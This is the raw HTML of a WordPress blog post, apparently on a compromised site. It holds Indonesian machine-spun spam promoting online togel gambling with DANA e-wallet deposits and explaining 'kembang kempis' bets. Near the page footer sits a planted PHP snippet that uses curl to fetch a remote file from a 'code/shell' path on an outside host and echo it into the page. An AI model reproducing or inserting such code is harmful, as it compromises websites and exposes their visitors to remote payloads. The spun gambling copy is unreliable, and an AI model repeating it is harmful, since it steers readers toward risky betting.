/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=48' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-48 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kutai Kartanegara				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Kartanegara</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-48 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Mar				</span>
				<span class="posted-date-day">
					25				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh dewasa ini pastilah dapat temukan semua service terunggul yang jauh semakin terkesan dibanding taruhan di bandar darat. Adalah, dengan pakai wadah online banyak bettor merasai kehebohan serta ketenteraman tidak serupa dalam menjalankan tiap-tiap spekulasi yang semakin lebih memberi keuntungan. Togel online sebagai salah satunya beberapa perjudian classic yang masih tetap terus exist sampai kini.</p>
<p>Pencinta judi togel pastilah lebih bertambah khususnya dengan semua kelebihan terbaik yang semakin terkesan maka dari itu masalah ini kasih serunya tertentu dengan bermain yang jauh semakin nyaman dan aman. Siapa saja pastinya dapat mengerjakan semua spekulasi sengit buat tiap spekulasi menarik misalnya togel online. Peraturan trik bermain judi togel dalam sebuah website judi dapat pemain permainkan dengan ringan dan efektif. Cukup masuk Bersama bandar togel dana dapat dipercaya merupakan sesuatu peruntungan di mana pemain dapat juga temukan layanan deposit lewat DANA secara efektif serta semakin irit</p>
<p>Siapa saja dapat peroleh service terhebat yang terkesan lewat langkah bermain yang amat nyaman dan aman tentu betaruh akan peroleh semua serunya lewat langkah sangat menarik selama seharian. Kedepankan untuk dapat rasakan kehebohan taruhan dengan lebih memberi kepuasan maka tentu pemain dapat temukan layanan yang  lebih memberi kepuasan. Metode bermain judi teraman serta paling gampang saat ini juga pasti bisa lebih dihandalkan menjadi gelaran taruhan sangat berkelas yang jadi bisa unggulan terpercaya dan terbaik. Siapa-siapa saja bisa melakukan tiap taruhan togel dengan semua kemungkinan menang terunggul maka dari itu betaruh dapat temukan servis paling mudah.</p>
<h2>Keunggulan Main Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Tentukan sebuah alternatif web-site judi terpercaya serta terbaik merupakan sesuatu kewajiban untuk beberapa betaruh. Dengan mempercayakan trik termudah serta efektif main judi togel pada internet, tiap pemain bebas memastikan waktu dan tempat dapat taruhan. Tentu betaruh dapat mempercayakan suatu teknik online luar biasa yang jauh bisa lebih dipercaya maka hoki bakal selekasnya diraih. Tentunya banyak betaruh dewasa ini dapat memercayakan metode paling simpel dalam menjalankan tiap taruhan dahsyat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel lewat cara online telah banyak disukai pearuh dewasa ini dengan mempercayakan sebuah Android ataupun Iphone. Langkah yang sederhana dan ringkas ini pasti juga kasih banyak faedah buat beberapa bettor. Pasti terdapat beberapa kelebihan bermain judi togel pada internet yang dapat diraih beberapa bettor terpenting bikin pemain terasa lebih irit taruhan dengan fleksibel, Adapun keunggulan itu merupakan:</p>
<h2>Lebih irit semuanya</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan sambungan internet pastinya berasa lebih irit. Pemain mengirit waktunya lantaran tak usah pergi jauh ke sebuah bandar darat yang dapat memakan banyak waktu bisa lebih banyak, pemain lantas tak harus pergi jauh maka tak kan terasa Penat serta membikin pemain tambah dapat mengirit tenaganya. Juga, pemain bisa mengirit keuangannya karena tidak harus mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Bermain fleksibel serta efisien</h2>
<p>Buat permainkan taruhan togel lewat cara online pasti juga begitu terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain berasa lebih ringan buat taruhan togel unggulan. Pastilah juga banyak betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terpilih dimana saja dan kapan pun. Maka dari itu betaruh lebih gampang dapat taruhan dengan cara aman dapat dipercaya maka dari itu membuat pemain judi berasa jauh semakin bahagia lantaran dapat tentukan waktu setiap waktu dengan tak harus risau untuk terus dapat ikuti kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Jelas Teruji Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah dan terkesan taruhan togel secara fleksibel serta makin aman jadi dapat dihandalkan selaku gelaran taruhan berpamor yang bisa dihandalkan  baik. Tentu, betaruh dapat merasai semua kehebohan taruhan yang lebih nyaman dan aman maka dari itu dapat mempercayakannya menjadi arena taruhan berprestise.</p>
<p>Taruhan lewat cara online pasti lebih ringan buat bisa dimainkan sewaktu-waktu dan dimanapun. Keamanan yang semakin lebih teruji Saat pakai android berbasiskan internet sebagai alat bermainnya karena itu berasa makin aman dan soal ini pun pastinya memberi dukungan kemenangan yang tambah terjaga sehari-harinya. Keamanan terjaga pasti bakal dicapai pemain Sewaktu dapat masuk di satu diantara web judi sah bisa dipercaya.</p>
<p>Siapa-siapa saja betaruh pastinya dapat mendapati perjudian unggulan atraktif yang jauh semakin dapat diyakini  baik. Siapa-siapa saja beberapa betaruh dapat melakukan semua jenis spekulasi togel sengit Bersama suatu bandar togel dana yang bisa dipercayai. Berikut keamanan yang benar dirasa pemain dengan masuk pada website bisa dipercaya, misalnya:</p>
<p>Rasa aman lantaran terbebas dari bermacam keraguan beragam faksi  dari pelbagai Razia yang banyak dikerjakan dimana saja oleh faksi pemerintahan.<br />
Keamanan bakal dirasa Saat login situs memakai sebuah account anggota sah yang mana ada kode dapat ditetapkan sendiri. Metode login terbukti aman dikarenakan sistem dapat kasih pertanyaan teristimewa pada tiap-tiap pemain login supaya terlepas dari beragam penyetopan ataupun hacker.<br />
Aman juga buat betaruh dalam mengerjakan tiap perjudian bagus yang jauh makin terkesan maka ini bisa berikan kenyamanan dalam tentukan tiap-tiap pembayaran deposit berasa sangatlah aman dikarenakan situs udah bekerja bersama dengan beberapa fasilitas bank paling dipercaya.<br />
Jati diri pemain Di saat kerjakan registrasi pastinya dapat disimpan secara makin aman tak pernah dibongkar di siapa-siapa saja, maka khusus pemain pasti terbangun sangatlah aman dan membikin betaruh berasa lebih ringan serta minat untuk selalu taruhan secara gampang dimanapun serta sewaktu-waktu.<br />
Keuntungan Terbaik Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Memastikan opsi situs paling dipercaya yaitu sesuatu soal penting yang penting didahulukan hingga dapat dapatkan semua layanan terbaik serta benar-benar memberikan kepuasan. Betaruh pastinya dapat peroleh layanan ternyaman khususnya Di saat dapat masuk Bersama suatu bandar togel dana yang bisa-bisa unggulan dalam semua layanan yang disiapkan terlebih saat kerjakan pembayaran deposit. Oleh karena ada layanan E-Wallet atau dompet digital sama dengan program DANA pastinya soal ini amat memberikan keuntungan serta bikin pemain nyaman.</p>
<p>Ada beberapa faedah atau keuntungan yang tentu dirasa betaruh Saat bisa mengerjakan spekulasi togel dengan online dan soal ini membuat pemain judi terasa lebih nyaman dan aman dimanapun. Banyak betaruh pastilah dapat temukan service terbaik yang paling terkesan dan soal ini membikin pemain judi terus berasa makin nyaman terlebih untuk dapat peroleh keuntungan mengenakkan taruhan togel di dalam internet. Siapa saja kali saja merasai keamanan khusus dengan bermain sangat aman serta bisa saja unggulan terunggul.</p>
<h2>Karenanya, pahami sejumlah keuntungan Bersama situs DANA dapat dipercaya ini yakni:</h2>
<p>Tiap pemain pasti dipermudahkan saat melakukan pembayaran deposit merupakan lewat langkah yang simpel dengan pakai terapan DANA.<br />
Keluasaan ini lantas dirasa untuk berbisnis setiap waktu serta dimanapun secara bertambah aman dan  lebih cepat. Simpel melakukan tiap-tiap spekulasi judi togel terpilih pasti akan dirasa banyak betaruh dengan langkah sangat nyaman dan aman. Siapa saja pastilah simpel juga untuk dapat mengerjakan tiap-tiap spekulasi yang tambah heboh serta aman.<br />
Teknik bayar dengan DANA cukup hanya minimum deposit yang tambah lebih dapat dijangkau umpamanya cukup dengan IDR 10.000 saja maka begitu membantu buat banyak betaruh. Dengan tak harus kerja keras persiapkan modal besar, karenanya bermodal seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastilah tidak ada potongan buat tiap-tiap pembayaran deposit serta perihal ini sangat beri keuntungan karena nilai saldo bakal utuh serta dapat saja modal taruhan.<br />
Ketetapan Judi Kira-kira Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik tentu bisa beri kehebohan spesifik khususnya dengan kemunculan beberapa pasaran dan model taruhan yang tambah bervariasi. Tiap-tiap pemain dapat peroleh layanan terhebat yang semakin terkesan terpenting dengan halangan togel online yang semakin lebih menarik beri kehebohan khusus dengan semangat tinggi mencapai untung yang makin lebih tinggi. Karena karenanya permainan togel ini benar-benar dimainkan  metode ringan dan sangat menarik tiap harinya hingga terus beri keringanan akses taruhan buat siapa saja.</p>
<p>Permainan togel secara online benar-benar simpel dan ringkas di mana pemain lebih bisa bebas memastikan waktu pasang taruhan menyerasikan pada skedul membuka tutup togel. Dengan tak perlu ke sebuah bandar darat yang mungkin tempat nya jauh serta cukup berefek karenanya masalah ini selalu memberinya kepuasan ke beberapa betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana dapat dipercaya yaitu dengan jadi peserta didalamnya supaya bisa terhubung situs serta dapat pasang angka setiap waktu. Pemain butuh punya ramalan angka keluaran togel pas, ialah dengan menimbang dengan cara benar buat keluaran hasil angka pada pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti serta salah satunya menjadi pasaran togel paling besar dan termashyur antara lain yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan langkah menerka angka karena itu ada banyak ketetapan tidak sama yang dapat pemain tentukan dalam beberapa type taruhan yang disajikan. Sudah pasti banyak betaruh dapat berasa jauh semakin nyaman serta aman untuk dapat temukan servis terbaik yang paling unggul dan terkesan maka betaruh bisa menjalankan beragam serunya. Keluaran angka togel ini ialah terdiri dalam angka tersusun sekitar 4 angka yang berurut yakni sebagai AS, KOP, KEPALA dan paling akhir ialah EKOR. Dengan tentukan taruhan yang pas ialah ramalan angka yang keluar di pengeluaran togel karena itu tentu saja pemain bisa menang dengan lebih gampang.</p>
<h2>Berikut Metodenya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Langkah termudah dan ringkas dalam mengikut suatu spekulasi togel online pasti akan dirasa banyak pemain lebih optimal. Langkah paling sederhana menempatkan taruhan togel dapat pemain turuti di tipe model taruhan yang disajikan. Seperti antara lainnya yaitu Kembang Kempis yang dapat dimainkan  aturan yang semakin lebih heboh serta menggembirakan. Adapun langkah bermain taruhan ini yaitu dengan terlebih dulu tentukan 2D amat pas.</p>
<p>Buat coba permainan ini di bandar togel dana pastilah pemain dapat menduga dua angka lebih dulu di antara dua angka depan, tengah atau belakang. Mengenai bila semisalnya pengeluaran togel merupakan 5432 pasti 2D depan merupakan 54, 2D tengah yaitu 43 serta 2D belakang ialah 32. Pastilah sesudah pemain memastikan 2D pas dapat lekas memutuskannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Adapun keputusannya ialah:</p>
<p>KEMBANG= apabila dari 2 angka kalau yang rasakan yaitu lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= ialah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= adalah dari ke-2  angka yaitu sama yakni bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Mengenai misalnya yang dapat pemain ketahui contohnya jikalau pemain memasangkan taruhannya untuk 2D belakang menjadi KEMPIS, lantas kalau keluaran togel yang tampil merupakan 8893 pastinya pemain juga ditetapkan menang sebab bisa disaksikan kalau dari angka itu sisi belakang yaitu 93 yang mana jika 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain menempatkan taruhannya untuk prakiraan 2D depan jadi KEMBANG dan menyaksikan di result togel yang keluar merupakan 3487 pastinya pemain juga dikatakan menang, jika dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pastinya lebih kecil dari 4.</p>
<p>Kalau semisalnya pemain menempatkan taruhanya untuk prakiraan 2D tengah selaku KEMBAR, karenanya kalau keluaran togel merupakan 8776 pastinya pemain menang serta dapat peroleh keberuntungannya. Mengenai dapat disaksikan jika angka sisi tengah ialah 77 yang mana 7 serta 7 itu yakni sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan satu opsi situs terpercaya serta terbaik yakni sebuah perihal inti yang penting menjadi fokus utama terbaik dalam melaksanakn semua macan pertaruh apapun itu terhitung togel Kembang Kempis. Tiap pemain dapat peroleh servis taruhan sangat heboh serta memberikan kepuasan yang  lebih nyaman dan aman. Tiap pemain pemula sudah pasti dapat selekasnya pasang angka lewat langkah dan cara yang semakin lebih simpel maka dari itu banyak betaruh bakal temukan service yang semakin bermutu.</p>
<p>Pemula dapat lekas menempatkan taruhannya di bandar togel dana dengan lakukan beberapa Cara antara lain merupakan:</p>
<p>Pemain penting buka link sah situs buat lekas mendaftarkan lewat langkah membuka terlebih dulu link sah atau link preferensi situs maka dari itu dapat masuk halaman inti situs dan perlu menunjuk menu DAFTAR pada sisi atas.<br />
Sehabis ada sebuah formulir registrasi, pastinya pemain dapat selekasnya isi data dengan cara komplet untuk seluruhnya data yang dibutuhkan misalnya nama Username, sandi dengan kode ditetapkan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank berkaitan.<br />
Pemain bisa meng-klik menu daftar buat selekasnya mengolah data cuman dalam sekejap. Tentunya pemain dapat lekas lebih ringan peroleh account anggota sah.</p>
<p>Selesai mendapatkan account peserta sah tentu saja bisa dipakai untuk login situs 24 jam setiap saat. Temukan akses situs bandar togel dana lekas dan tetapkan juga alternatif pasaran togel terkomplet yang pengin dimainkan  kesempatan menang makin tinggi maka dari itu tentu betaruh dapat temukan kelapangan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/aturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kubu</span></a></div><div class="nav-next"><a href="https://random-pixels.com/ketetapan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kutai-kartanegara/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ketetapan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kutai Kartanegara<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
